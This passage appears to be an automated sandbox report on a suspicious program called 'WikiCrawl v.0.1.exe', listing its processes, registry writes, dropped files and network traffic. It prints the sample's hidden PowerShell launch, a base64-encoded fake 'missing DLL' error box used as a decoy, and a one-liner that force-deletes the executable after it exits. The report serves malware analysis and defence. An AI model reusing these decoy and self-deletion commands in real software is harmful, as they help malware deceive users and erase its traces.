| 956 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --gpu-preferences=UAAAAAAAAADgACAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --mojo-platform-channel-handle=1124 --field-trial-handle=1160,i,10123456420668295677,18249836111230789942,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||

| 1492 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" Add-Type -AssemblyName System.Windows.Forms;[System.Windows.Forms.MessageBox]::Show([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String('RG90TmV0WmlwLmRsbCBtaXNzaW5nLCBwbGVhc2UgaW5zdGFsbCB0aGlzIGRlcGVuZGFuY3kgYW5kIHRyeSBhZ2FpbiE=')), 'Error', [System.Windows.Forms.MessageBoxButtons]::OK, [System.Windows.Forms.MessageBoxIcon]::Error) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | temp.bat.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1504 | powershell -w hidden -c # | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1736 | cmd.exe /c "temp.bat" | C:\Windows\System32\cmd.exe | — | WikiCrawl v.0.1.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1776 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $a = [System.Diagnostics.Process]::GetProcessById(4040);$b = $a.MainModule.FileName;$a.WaitForExit();Remove-Item -Force -Path $b; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | temp.bat.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
32 201
Read events
32 093
Write events
102
Delete events
6
Modification events
| (PID) Process: | (4008) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (4008) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (4008) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (4008) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (4008) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (4008) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (4008) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (4008) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (4008) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (4008) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid |
Value: | |||
Executable files
7
Suspicious files
4
Text files
20
Unknown types
44
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4008 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad\settings.dat | binary | |
MD5:— | SHA256:— | |||
| 4008 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Variations | binary | |
MD5:— | SHA256:— | |||
| 4008 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Last Version | text | |
MD5:— | SHA256:— | |||
| 4008 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF182788.TMP | — | |
MD5:— | SHA256:— | |||
| 4008 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4008 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old~RF182798.TMP | text | |
MD5:— | SHA256:— | |||
| 4008 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old | text | |
MD5:— | SHA256:— | |||
| 4008 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old~RF182798.TMP | text | |
MD5:— | SHA256:— | |||
| 4008 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:— | SHA256:— | |||
| 4008 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\c5e4b6e0-6970-4267-984c-f1748f65bf15.tmp | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
27
DNS requests
34
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
4008 | chrome.exe | 239.255.255.250:1900 | — | — | — | unknown |
2792 | chrome.exe | 74.125.133.84:443 | accounts.google.com | GOOGLE | US | unknown |
2792 | chrome.exe | 140.82.121.4:443 | github.com | GITHUB | US | unknown |
2792 | chrome.exe | 185.199.110.133:443 | avatars.githubusercontent.com | FASTLY | US | unknown |
2792 | chrome.exe | 142.250.186.138:443 | safebrowsing.googleapis.com | GOOGLE | US | whitelisted |
2792 | chrome.exe | 185.199.110.154:443 | github.githubassets.com | FASTLY | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
accounts.google.com |
| shared |
github.com |
| shared |
github.githubassets.com |
| whitelisted |
safebrowsing.googleapis.com |
| whitelisted |
avatars.githubusercontent.com |
| whitelisted |
github-cloud.s3.amazonaws.com |
| shared |
user-images.githubusercontent.com |
| whitelisted |
content-autofill.googleapis.com |
| whitelisted |
collector.github.com |
| whitelisted |
api.github.com |
| whitelisted |